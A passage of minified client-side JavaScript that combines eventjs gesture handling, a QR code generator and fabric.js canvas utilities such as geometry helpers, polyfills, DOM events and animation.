o=e.gestureFingers;e.minFingers<=o&&e.maxFingers>=o&&(r.state="tap",r.fingers=e.gestureFingers,e.listener(s,r))}};var r=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.tap=t.tap,eventjs.Gesture._gestureHandlers.longpress=t.longpress,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.wheelPreventElasticBounce=function(t){t&&("string"==typeof t&&(t=document.querySelector(t)),eventjs.add(t,"wheel",function(t,e){e.preventElasticBounce(),eventjs.stop(t)}))},t.wheel=function(t){var e,i=t.timeout||150,n=0,r={gesture:"wheel",state:"start",wheelDelta:0,target:t.target,listener:t.listener,preventElasticBounce:function(t){var e=this.target,i=e.scrollTop;i+e.offsetHeight===e.scrollHeight&&this.wheelDelta<=0?eventjs.cancel(t):0===i&&this.wheelDelta>=0&&eventjs.cancel(t),eventjs.stop(t)},add:function(){t.target[o](l,s,!1)},remove:function(){t.target[a](l,s,!1)}},s=function(s){s=s||window.event,r.state=n++?"change":"start",r.wheelDelta=s.detail?-20*s.detail:s.wheelDelta,t.listener(s,r),clearTimeout(e),e=setTimeout(function(){n=0,r.state="end",r.wheelDelta=0,t.listener(s,r)},i)},o=document.addEventListener?"addEventListener":"attachEvent",a=document.removeEventListener?"removeEventListener":"detachEvent",l=eventjs.getEventSupport("mousewheel")?"mousewheel":"DOMMouseScroll";return t.target[o](l,s,!1),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.wheel=t.wheel,t}(eventjs.proxy),void 0===Event)var Event={};function QR8bitByte(t){this.mode=QRMode.MODE_8BIT_BYTE,this.data=t,this.parsedData=[];for(var e=0,i=this.data.length;e<i;e++){var n=[],r=this.data.charCodeAt(e);r>65536?(n[0]=240|(1835008&r)>>>18,n[1]=128|(258048&r)>>>12,n[2]=128|(4032&r)>>>6,n[3]=128|63&r):r>2048?(n[0]=224|(61440&r)>>>12,n[1]=128|(4032&r)>>>6,n[2]=128|63&r):r>128?(n[0]=192|(1984&r)>>>6,n[1]=128|63&r):n[0]=r,this.parsedData.push(n)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function QRCodeModel(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function QRPolynomial(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function QRRSBlock(t,e){this.totalCount=t,this.dataCount=e}function QRBitBuffer(){this.buffer=[],this.length=0}function QRCode(t){if(this.options={padding:4,width:256,height:256,typeNumber:4,color:"#000000",background:"#ffffff",ecl:"M"},"string"==typeof t&&(t={content:t}),t)for(var e in t)this.options[e]=t[e];if("string"!=typeof this.options.content)throw new Error("Expected 'content' as string!");if(0===this.options.content.length)throw new Error("Expected 'content' to be non-empty!");if(!(this.options.padding>=0))throw new Error("Expected 'padding' value to be non-negative!");if(!(this.options.width>0&&this.options.height>0))throw new Error("Expected 'width' or 'height' value to be higher than zero!");var i=this.options.content,n=function(t,e){for(var i=function(t){var e=encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return e.length+(e.length!=t?3:0)}(t),n=1,r=0,s=0,o=QRCodeLimitLength.length;s<=o;s++){var a=QRCodeLimitLength[s];if(!a)throw new Error("Content too long: expected "+r+" but got "+i);switch(e){case"L":r=a[0];break;case"M":r=a[1];break;case"Q":r=a[2];break;case"H":r=a[3];break;default:throw new Error("Unknwon error correction level: "+e)}if(i<=r)break;n++}if(n>QRCodeLimitLength.length)throw new Error("Content too long");return n}(i,this.options.ecl),r=function(t){switch(t){case"L":return QRErrorCorrectLevel.L;case"M":return QRErrorCorrectLevel.M;case"Q":return QRErrorCorrectLevel.Q;case"H":return QRErrorCorrectLevel.H;default:throw new Error("Unknwon error correction level: "+t)}}(this.options.ecl);this.qrcode=new QRCodeModel(n,r),this.qrcode.addData(i),this.qrcode.make()}void 0===Event.proxy&&(Event.proxy={}),Event.proxy=function(t){"use strict";return t.orientation=function(t){var e={gesture:"orientationchange",previous:null,current:window.orientation,target:t.target,listener:t.listener,remove:function(){window.removeEventListener("orientationchange",i,!1)}},i=function(i){e.previous=e.current,e.current=window.orientation,null===e.previous||e.previous==e.current||t.listener(i,e)};return window.DeviceOrientationEvent&&window.addEventListener("orientationchange",i,!1),e},Event.Gesture=Event.Gesture||{},Event.Gesture._gestureHandlers=Event.Gesture._gestureHandlers||{},Event.Gesture._gestureHandlers.orientation=t.orientation,t}(Event.proxy),function(){function t(t,e){if(this.__eventListeners[t]){var i=this.__eventListeners[t];e?i[i.indexOf(e)]=!1:fabric.util.array.fill(i,!1)}}function e(t,e){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in t)this.on(i,t[i]);else this.__eventListeners[t]||(this.__eventListeners[t]=[]),this.__eventListeners[t].push(e);return this}function i(e,i){if(this.__eventListeners){if(0===arguments.length)for(e in this.__eventListeners)t.call(this,e);else if(1===arguments.length&&"object"==typeof arguments[0])for(var n in e)t.call(this,n,e[n]);else t.call(this,e,i);return this}}function n(t,e){if(this.__eventListeners){var i=this.__eventListeners[t];if(i){for(var n=0,r=i.length;n<r;n++)i[n]&&i[n].call(this,e||{});return this.__eventListeners[t]=i.filter(function(t){return!1!==t}),this}}}fabric.Observable={observe:e,stopObserving:i,fire:n,on:e,off:i,trigger:n}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var t=0,e=arguments.length;t<e;t++)this._onObjectAdded(arguments[t]);return this.renderOnAddRemove&&this.renderAll(),this},insertAt:function(t,e,i){var n=this.getObjects();return i?n[e]=t:n.splice(e,0,t),this._onObjectAdded&&this._onObjectAdded(t),this.renderOnAddRemove&&this.renderAll(),this},remove:function(){for(var t,e=this.getObjects(),i=!1,n=0,r=arguments.length;n<r;n++)-1!==(t=e.indexOf(arguments[n]))&&(i=!0,e.splice(t,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[n]));return this.renderOnAddRemove&&i&&this.renderAll(),this},forEachObject:function(t,e){for(var i=this.getObjects(),n=0,r=i.length;n<r;n++)t.call(e,i[n],n,i);return this},getObjects:function(t){return void 0===t?this._objects:this._objects.filter(function(e){return e.type===t})},item:function(t){return this.getObjects()[t]},isEmpty:function(){return 0===this.getObjects().length},size:function(){return this.getObjects().length},contains:function(t){return this.getObjects().indexOf(t)>-1},complexity:function(){return this.getObjects().reduce(function(t,e){return t+=e.complexity?e.complexity():0},0)}},function(t){var e=Math.sqrt,i=Math.atan2,n=Math.pow,r=Math.abs,s=Math.PI/180;fabric.util={removeFromArray:function(t,e){var i=t.indexOf(e);return-1!==i&&t.splice(i,1),t},getRandomInt:function(t,e){return Math.floor(Math.random()*(e-t+1))+t},degreesToRadians:function(t){return t*s},radiansToDegrees:function(t){return t/s},rotatePoint:function(t,e,i){t.subtractEquals(e);var n=fabric.util.rotateVector(t,i);return new fabric.Point(n.x,n.y).addEquals(e)},rotateVector:function(t,e){var i=Math.sin(e),n=Math.cos(e);return{x:t.x*n-t.y*i,y:t.x*i+t.y*n}},transformPoint:function(t,e,i){return i?new fabric.Point(e[0]*t.x+e[2]*t.y,e[1]*t.x+e[3]*t.y):new fabric.Point(e[0]*t.x+e[2]*t.y+e[4],e[1]*t.x+e[3]*t.y+e[5])},makeBoundingBoxFromPoints:function(t){var e=[t[0].x,t[1].x,t[2].x,t[3].x],i=fabric.util.array.min(e),n=fabric.util.array.max(e),r=Math.abs(i-n),s=[t[0].y,t[1].y,t[2].y,t[3].y],o=fabric.util.array.min(s),a=fabric.util.array.max(s);return{left:i,top:o,width:r,height:Math.abs(o-a)}},invertTransform:function(t){var e=1/(t[0]*t[3]-t[1]*t[2]),i=[e*t[3],-e*t[1],-e*t[2],e*t[0]],n=fabric.util.transformPoint({x:t[4],y:t[5]},i,!0);return i[4]=-n.x,i[5]=-n.y,i},toFixed:function(t,e){return parseFloat(Number(t).toFixed(e))},parseUnit:function(t,e){var i=/\D{0,2}$/.exec(t),n=parseFloat(t);switch(e||(e=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return n*fabric.DPI/25.4;case"cm":return n*fabric.DPI/2.54;case"in":return n*fabric.DPI;case"pt":return n*fabric.DPI/72;case"pc":return n*fabric.DPI/72*12;case"em":return n*e;default:return n}},falseFunction:function(){return!1},getKlass:function(t,e){return t=fabric.util.string.camelize(t.charAt(0).toUpperCase()+t.slice(1)),fabric.util.resolveNamespace(e)[t]},resolveNamespace:function(e){if(!e)return fabric;var i,n=e.split("."),r=n.length,s=t||fabric.window;for(i=0;i<r;++i)s=s[n[i]];return s},loadImage:function(t,e,i,n,r){if(t){t=(t+=r||"").replace("http://","https://");var s=fabric.util.createImage();s.onload=function(){e&&e.call(i,s),s=s.onload=s.onerror=null},s.onerror=function(){fabric.log("Error loading "+s.src),e&&e.call(i,null,!0),s=s.onload=s.onerror=null},s.crossOrigin=n||"",s.src=t}else e&&e.call(i,t)},enlivenObjects:function(t,e,i,n){function r(){++o===a&&e&&e(s)}var s=[],o=0,a=(t=t||[]).length;a?t.forEach(function(t,e){if(t&&t.type){var o=fabric.util.getKlass(t.type,i);o.async?o.fromObject(t,function(i,o){o||(s[e]=i,n&&n(t,s[e])),r()}):(s[e]=o.fromObject(t),n&&n(t,s[e]),r())}else r()}):e&&e(s)},groupSVGElements:function(t,e,i){var n;return n=new fabric.PathGroup(t,e),void 0!==i&&n.setSourcePath(i),n},populateWithProperties:function(t,e,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var n=0,r=i.length;n<r;n++)i[n]in t&&(e[i[n]]=t[i[n]])},drawDashedLine:function(t,n,r,s,o,a){var l=s-n,h=o-r,c=e(l*l+h*h),u=i(h,l),f=a.length,d=0,p=!0;for(t.save(),t.translate(n,r),t.moveTo(0,0),t.rotate(u),n=0;c>n;)(n+=a[d++%f])>c&&(n=c),t[p?"lineTo":"moveTo"](n,0),p=!p;t.restore()},createCanvasElement:function(t){return t||(t=fabric.document.createElement("canvas")),t.getContext||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(t),t},createImage:function(){return fabric.isLikelyNode?new(require("canvas").Image):fabric.document.createElement("img")},createAccessors:function(t){var e,i,n,r,s,o=t.prototype;for(e=o.stateProperties.length;e--;)r="set"+(n=(i=o.stateProperties[e]).charAt(0).toUpperCase()+i.slice(1)),o[s="get"+n]||(o[s]=new Function('return this.get("'+i+'")')),o[r]||(o[r]=new Function("value",'return this.set("'+i+'", value)'))},clipContext:function(t,e){e.save(),e.beginPath(),t.clipTo(e),e.clip()},multiplyTransformMatrices:function(t,e,i){return[t[0]*e[0]+t[2]*e[1],t[1]*e[0]+t[3]*e[1],t[0]*e[2]+t[2]*e[3],t[1]*e[2]+t[3]*e[3],i?0:t[0]*e[4]+t[2]*e[5]+t[4],i?0:t[1]*e[4]+t[3]*e[5]+t[5]]},qrDecompose:function(t){var r=i(t[1],t[0]),o=n(t[0],2)+n(t[1],2),a=e(o),l=(t[0]*t[3]-t[2]*t[1])/a,h=i(t[0]*t[2]+t[1]*t[3],o);return{angle:r/s,scaleX:a,scaleY:l,skewX:h/s,skewY:0,translateX:t[4],translateY:t[5]}},customTransformMatrix:function(t,e,i){var n=[1,0,r(Math.tan(i*s)),1],o=[r(t),0,0,r(e)];return fabric.util.multiplyTransformMatrices(o,n,!0)},resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.flipX=!1,t.flipY=!1,t.setAngle(0)},getFunctionBody:function(t){return(String(t).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(t,e,i,n){n>0&&(e>n?e-=n:e=0,i>n?i-=n:i=0);var r,s=!0,o=t.getImageData(e,i,2*n||1,2*n||1),a=o.data.length;for(r=3;r<a&&!1!==(s=o.data[r]<=0);r+=4);return o=null,s},parsePreserveAspectRatioAttribute:function(t){var e,i="meet",n=t.split(" ");return n&&n.length&&("meet"!==(i=n.pop())&&"slice"!==i?(e=i,i="meet"):n.length&&(e=n.pop())),{meetOrSlice:i,alignX:"none"!==e?e.slice(1,4):"none",alignY:"none"!==e?e.slice(5,8):"none"}},clearFabricFontCache:function(t){t?fabric.charWidthsCache[t]&&delete fabric.charWidthsCache[t]:fabric.charWidthsCache={}}}}("undefined"!=typeof exports?exports:this),function(){var t={},e={},i={},n=Array.prototype.join;function r(e,i,r,a,l,h,c){var u=n.call(arguments);if(t[u])return t[u];var f=Math.PI,d=c*f/180,p=Math.sin(d),g=Math.cos(d),v=0,m=0,_=-g*e*.5-p*i*.5,y=-g*i*.5+p*e*.5,b=(r=Math.abs(r))*r,w=(a=Math.abs(a))*a,x=y*y,S=_*_,T=b*w-b*x-w*S,C=0;if(T<0){var O=Math.sqrt(1-T/(b*w));r*=O,a*=O}else C=(l===h?-1:1)*Math.sqrt(T/(b*x+w*S));var E=C*r*y/a,k=-C*a*_/r,A=g*E-p*k+.5*e,M=p*E+g*k+.5*i,P=o(1,0,(_-E)/r,(y-k)/a),I=o((_-E)/r,(y-k)/a,(-_-E)/r,(-y-k)/a);0===h&&I>0?I-=2*f:1===h&&I<0&&(I+=2*f);for(var R=Math.ceil(Math.abs(I/f*2)),L=[],D=I/R,j=8/3*Math.sin(D/4)*Math.sin(D/4)/Math.sin(D/2),N=P+D,B=0;B<R;B++)L[B]=s(P,N,g,p,r,a,A,M,j,v,m),v=L[B][4],m=L[B][5],P=N,N+=D;return t[u]=L,L}function s(t,i,r,s,o,a,l,h,c,u,f){var d=n.call(arguments);if(e[d])return e[d];var p=Math.cos(t),g=Math.sin(t),v=Math.cos(i),m=Math.sin(i),_=r*o*v-s*a*m+l,y=s*o*v+r*a*m+h,b=u+c*(-r*o*g-s*a*p),w=f+c*(-s*o*g+r*a*p),x=_+c*(r*o*m+s*a*v),S=y+c*(s*o*m-r*a*v);return e[d]=[b,w,x,S,_,y],e[d]}function o(t,e,i,n){var r=Math.atan2(e,t),s=Math.atan2(n,i);return s>=r?s-r:2*Math.PI-(r-s)}function a(t,e,r,s,o,a,l,h){var c=n.call(arguments);if(i[c])return i[c];var u,f,d,p,g,v,m,_,y=Math.sqrt,b=Math.min,w=Math.max,x=Math.abs,S=[],T=[[],[]];f=6*t-12*r+6*o,u=-3*t+9*r-9*o+3*l,d=3*r-3*t;for(var C=0;C<2;++C)if(C>0&&(f=6*e-12*s+6*a,u=-3*e+9*s-9*a+3*h,d=3*s-3*e),x(u)<1e-12){if(x(f)<1e-12)continue;0<(p=-d/f)&&p<1&&S.push(p)}else(m=f*f-4*d*u)<0||(0<(g=(-f+(_=y(m)))/(2*u))&&g<1&&S.push(g),0<(v=(-f-_)/(2*u))&&v<1&&S.push(v));for(var O,E,k,A=S.length,M=A;A--;)O=(k=1-(p=S[A]))*k*k*t+3*k*k*p*r+3*k*p*p*o+p*p*p*l,T[0][A]=O,E=k*k*k*e+3*k*k*p*s+3*k*p*p*a+p*p*p*h,T[1][A]=E;T[0][M]=t,T[1][M]=e,T[0][M+1]=l,T[1][M+1]=h;var P=[{x:b.apply(null,T[0]),y:b.apply(null,T[1])},{x:w.apply(null,T[0]),y:w.apply(null,T[1])}];return i[c]=P,P}fabric.util.drawArc=function(t,e,i,n){for(var s=n[0],o=n[1],a=n[2],l=n[3],h=n[4],c=[[],[],[],[]],u=r(n[5]-e,n[6]-i,s,o,l,h,a),f=0,d=u.length;f<d;f++)c[f][0]=u[f][0]+e,c[f][1]=u[f][1]+i,c[f][2]=u[f][2]+e,c[f][3]=u[f][3]+i,c[f][4]=u[f][4]+e,c[f][5]=u[f][5]+i,t.bezierCurveTo.apply(t,c[f])},fabric.util.getBoundsOfArc=function(t,e,i,n,s,o,l,h,c){for(var u,f=0,d=0,p=[],g=r(h-t,c-e,i,n,o,l,s),v=0,m=g.length;v<m;v++)u=a(f,d,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+t,y:u[0].y+e}),p.push({x:u[1].x+t,y:u[1].y+e}),f=g[v][4],d=g[v][5];return p},fabric.util.getBoundsOfCurve=a}(),function(){var t=Array.prototype.slice;function e(t,e,i){if(t&&0!==t.length){var n=t.length-1,r=e?t[n][e]:t[n];if(e)for(;n--;)i(t[n][e],r)&&(r=t[n][e]);else for(;n--;)i(t[n],r)&&(r=t[n]);return r}}Array.prototype.indexOf||(Array.prototype.indexOf=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),i=e.length>>>0;if(0===i)return-1;var n=0;if(arguments.length>0&&((n=Number(arguments[1]))!=n?n=0:0!==n&&n!==Number.POSITIVE_INFINITY&&n!==Number.NEGATIVE_INFINITY&&(n=(n>0||-1)*Math.floor(Math.abs(n)))),n>=i)return-1;for(var r=n>=0?n:Math.max(i-Math.abs(n),0);r<i;r++)if(r in e&&e[r]===t)return r;return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)i in this&&t.call(e,this[i],i,this)}),Array.prototype.map||(Array.prototype.map=function(t,e){for(var i=[],n=0,r=this.length>>>0;n<r;n++)n in this&&(i[n]=t.call(e,this[n],n,this));return i}),Array.prototype.every||(Array.prototype.every=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&!t.call(e,this[i],i,this))return!1;return!0}),Array.prototype.some||(Array.prototype.some=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&t.call(e,this[i],i,this))return!0;return!1}),Array.prototype.filter||(Array.prototype.filter=function(t,e){for(var i,n=[],r=0,s=this.length>>>0;r<s;r++)r in this&&(i=this[r],t.call(e,i,r,this)&&n.push(i));return n}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e,i=this.length>>>0,n=0;if(arguments.length>1)e=arguments[1];else for(;;){if(n in this){e=this[n++];break}if(++n>=i)throw new TypeError}for(;n<i;n++)n in this&&(e=t.call(null,e,this[n],n,this));return e}),fabric.util.array={fill:function(t,e){for(var i=t.length;i--;)t[i]=e;return t},invoke:function(e,i){for(var n=t.call(arguments,2),r=[],s=0,o=e.length;s<o;s++)r[s]=n.length?e[s][i].apply(e[s],n):e[s][i].call(e[s]);return r},min:function(t,i){return e(t,i,function(t,e){return t<e})},max:function(t,i){return e(t,i,function(t,e){return t>=e})}}}(),function(){function t(e,i,n){if(n)if(!fabric.isLikelyNode&&i instanceof Element)e=i;else if(i instanceof Array){e=[];for(var r=0,s=i.length;r<s;r++)e[r]=t({},i[r],n)}else if(i&&"object"==typeof i)for(var o in i)e[o]=t({},i[o],n);else e=i;else for(var o in i)e[o]=i[o];return e}fabric.util.object={extend:t,clone:function(e,i){return t({},e,i)}}}(),function(){String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}),fabric.util.string={camelize:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},capitalize:function(t,e){return t.charAt(0).toUpperCase()+(e?t.slice(1):t.slice(1).toLowerCase())},escapeXml:function(t){return t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}}}(),function(){var t=Array.prototype.slice,e=Function.prototype.apply,i=function(){};Function.prototype.bind||(Function.prototype.bind=function(n){var r,s=this,o=t.call(arguments,1);return r=o.length?function(){return e.call(s,this instanceof i?this:n,o.concat(t.call(arguments)))}:function(){return e.call(s,this instanceof i?this:n,arguments)},i.prototype=this.prototype,r.prototype=new i,r})}(),function(){var t=Array.prototype.slice,e=function(){},i=function(){for(var t in{toString:1})if("toString"===t)return!1;return!0}(),n=function(t,e,n){for(var r in e)r in t.prototype&&"function"==typeof t.prototype[r]&&(e[r]+"").indexOf("callSuper")>-1?t.prototype[r]=function(t){return function(){var i=this.constructor.superclass;this.constructor.superclass=n;var r=e[t].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==t)return r}}(r):t.prototype[r]=e[r],i&&(e.toString!==Object.prototype.toString&&(t.prototype.toString=e.toString),e.valueOf!==Object.prototype.valueOf&&(t.prototype.valueOf=e.valueOf))};function r(){}function s(e){var i=this.constructor.superclass.prototype[e];return arguments.length>1?i.apply(this,t.call(arguments,1)):i.call(this)}fabric.util.createClass=function(){var i=null,o=t.call(arguments,0);function a(){this.initialize.apply(this,arguments)}"function"==typeof o[0]&&(i=o.shift()),a.superclass=i,a.subclasses=[],i&&(r.prototype=i.prototype,a.prototype=new r,i.subclasses.push(a));for(var l=0,h=o.length;l<h;l++)n(a,o[l],i);return a.prototype.initialize||(a.prototype.initialize=e),a.prototype.constructor=a,a.prototype.callSuper=s,a}}(),function(){var t="unknown";function e(t){var e,i,n=Array.prototype.slice.call(arguments,1),r=n.length;for(i=0;i<r;i++)if(e=typeof t[n[i]],!/^(?:function|object|unknown)$/.test(e))return!1;return!0}var i,n,r,s,o=(r=0,function(t){return t.__uniqueID||(t.__uniqueID="uniqueID__"+r++)});function a(t,e){return{handler:e,wrappedHandler:function(t,e){return function(n){e.call(i(t),n||fabric.window.event)}}(t,e)}}s={},i=function(t){return s[t]},n=function(t,e){s[t]=e};var l,h,c=e(fabric.document.documentElement,"addEventListener","removeEventListener")&&e(fabric.window,"addEventListener","removeEventListener"),u=e(fabric.document.documentElement,"attachEvent","detachEvent")&&e(fabric.window,"attachEvent","detachEvent"),f={},d={};c?(l=function(t,e,i){t.addEventListener(e,i,!1)},h=function(t,e,i){t.removeEventListener(e,i,!1)}):u?(l=function(t,e,i){var r=o(t);n(r,t),f[r]||(f[r]={}),f[r][e]||(f[r][e]=[]);var s=a(r,i);f[r][e].push(s),t.attachEvent("on"+e,s.wrappedHandler)},h=function(t,e,i){var n,r=o(t);if(f[r]&&f[r][e])for(var s=0,a=f[r][e].length;s<a;s++)(n=f[r][e][s])&&n.handler===i&&(t.detachEvent("on"+e,n.wrappedHandler),f[r][e][s]=null)}):(l=function(t,e,i){var n=o(t);if(d[n]||(d[n]={}),!d[n][e]){d[n][e]=[];var r=t["on"+e];r&&d[n][e].push(r),t["on"+e]=function(t,e){return function(i){if(d[t]&&d[t][e])for(var n=d[t][e],r=0,s=n.length;r<s;r++)n[r].call(this,i||fabric.window.event)}}(n,e)}d[n][e].push(i)},h=function(t,e,i){var n=o(t);if(d[n]&&d[n][e])for(var r=d[n][e],s=0,a=r.length;s<a;s++)r[s]===i&&r.splice(s,1)}),fabric.util.addListener=l,fabric.util.removeListener=h;var p=function(e){return typeof e.clientX!==t?e.clientX:0},g=function(e){return typeof e.clientY!==t?e.clientY:0};function v(t,e,i){var n="touchend"===t.type?"changedTouches":"touches";return t[n]&&t[n][0]&&t[n][0][e]-(t[n][0][e]-t[n][0][i])||t[i]}fabric.isTouchSupported&&(p=function(t){return v(t,"pageX","clientX")},g=function(t){return v(t,"pageY","clientY")}),fabric.util.getPointer=function(e){e||(e=fabric.window.event);var i=e.target||(typeof e.srcElement!==t?e.srcElement:null),n=fabric.util.getScrollLeftTop(i);return{x:p(e)+n.left,y:g(e)+n.top}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){var t=fabric.document.createElement("div"),e="string"==typeof t.style.opacity,i="string"==typeof t.style.filter,n=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,r=function(t){return t};e?r=function(t,e){return t.style.opacity=e,t}:i&&(r=function(t,e){var i=t.style;return t.currentStyle&&!t.currentStyle.hasLayout&&(i.zoom=1),n.test(i.filter)?(e=e>=.9999?"":"alpha(opacity="+100*e+")",i.filter=i.filter.replace(n,e)):i.filter+=" alpha(opacity="+100*e+")",t}),fabric.util.setStyle=function(t,e){var i=t.style;if(!i)return t;if("string"==typeof e)return t.style.cssText+=";"+e,e.indexOf("opacity")>-1?r(t,e.match(/opacity:\s*(\d?\.?\d*)/)[1]):t;for(var n in e)"opacity"===n?r(t,e[n]):i["float"===n||"cssFloat"===n?void 0===i.styleFloat?"cssFloat":"styleFloat":n]=e[n];return t}}(),function(){var t=Array.prototype.slice;var e,i,n=function(e){return t.call(e,0)};try{e=n(fabric.document.childNodes)instanceof Array}catch(t){}function r(t,e){var i=fabric.document.createElement(t);for(var n in e)"class"===n?i.className=e[n]:"for"===n?i.htmlFor=e[n]:i.setAttribute(n,e[n]);return i}function s(t){for(var e=0,i=0,n=fabric.document.documentElement,r=fabric.document.body||{scrollLeft:0,scrollTop:0};t&&(t.parentNode||t.host)&&((t=t.parentNode||t.host)===fabric.document?(e=r.scrollLeft||n.scrollLeft||0,i=r.scrollTop||n.scrollTop||0):(e+=t.scrollLeft||0,i+=t.scrollTop||0),1!==t.nodeType||"fixed"!==fabric.util.getElementStyle(t,"position")););return{left:e,top:i}}e||(n=function(t){for(var e=new Array(t.length),i=t.length;i--;)e[i]=t[i];return e}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(t,e){var i=fabric.document.defaultView.getComputedStyle(t,null);return i?i[e]:void 0}:function(t,e){var i=t.style[e];return!i&&t.currentStyle&&(i=t.currentStyle[e]),i},function(){var t=fabric.document.documentElement.style,e="userSelect"in t?"userSelect":"MozUserSelect"in t?"MozUserSelect":"WebkitUserSelect"in t?"WebkitUserSelect":"KhtmlUserSelect"in t?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=fabric.util.falseFunction),e?t.style[e]="none":"string"==typeof t.unselectable&&(t.unselectable="on"),t},fabric.util.makeElementSelectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=null),e?t.style[e]="":"string"==typeof t.unselectable&&(t.unselectable=""),t}}(),function(){fabric.util.getScript=function(t,e){var i=fabric.document.getElementsByTagName("head")[0],n=fabric.document.createElement("script"),r=!0;n.onload=n.onreadystatechange=function(t){if(r){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;r=!1,e(t||fabric.window.event),n=n.onload=n.onreadystatechange=null}},n.src=t,i.appendChild(n)}}(),fabric.util.getById=function(t){return"string"==typeof t?fabric.document.getElementById(t):t},fabric.util.toArray=n,fabric.util.makeElement=r,fabric.util.addClass=function(t,e){t&&-1===(" "+t.className+" ").indexOf(" "+e+" ")&&(t.className+=(t.className?" ":"")+e)},fabric.util.wrapElement=function(t,e,i){return"string"==typeof e&&(e=r(e,i)),t.parentNode&&t.parentNode.replaceChild(e,t),e.appendChild(t),e},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(t){var e,n,r=t&&t.ownerDocument,o={left:0,top:0},a={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!r)return a;for(var h in l)a[l[h]]+=parseInt(i(t,h),10)||0;return e=r.documentElement,void 0!==t.getBoundingClientRect&&(o=t.getBoundingClientRect()),n=s(t),{left:o.left+n.left-(e.clientLeft||0)+a.left,top:o.top+n.top-(e.clientTop||0)+a.top}},fabric.util.getElementStyle=i}(),function(){var t=function(){for(var t=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP.3.0")},function(){return new XMLHttpRequest}],e=t.length;e--;)try{if(t[e]())return t[e]}catch(t){}}();function e(){}fabric.util.request=function(i,n){n||(n={});var r=n.method?n.method.toUpperCase():"GET",s=n.onComplete||function(){},o=t(),a=n.body||n.parameters;return o.onreadystatechange=function(){4===o.readyState&&(s(o),o.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof n.parameters&&(i=function(t,e){return t+(/\?/.test(t)?"&":"?")+e}(i,n.parameters))),o.open(r,i,!0),"POST"!==r&&"PUT"!==r||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.send(a),o}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(t){void 0!==console[t]&&"function"==typeof console[t].apply&&(fabric[t]=function(){return console[t].apply(console,arguments)})}),function(){var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(t){fabric.window.setTimeout(t,1e3/60)};function e(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){e(function(i){t||(t={});var n,r=i||+new Date,s=t.duration||500,o=r+s,a=t.onChange||function(){},l=t.abort||function(){return!1},h=t.easing||function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},c="startValue"in t?t.startValue:0,u="endValue"in t?t.endValue:100,f=t.byValue||u-c;t.onStart&&t.onStart(),function i(u){var d=(n=u||+new Date)>o?s:n-r;l()?t.onComplete&&t.onComplete():(a(h(d,c,f,s)),n>o?t.onComplete&&t.onComplete():e(i))}(r)})},fabric.util.requestAnimFrame=e}(),function(){function t(t,e,i,n){return t<Math.abs(e)?(t=e,n=i/4):n=0===e&&0===t?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(e/t),{a:t,c:e,p:i,s:n}}function e(t,e,i){return 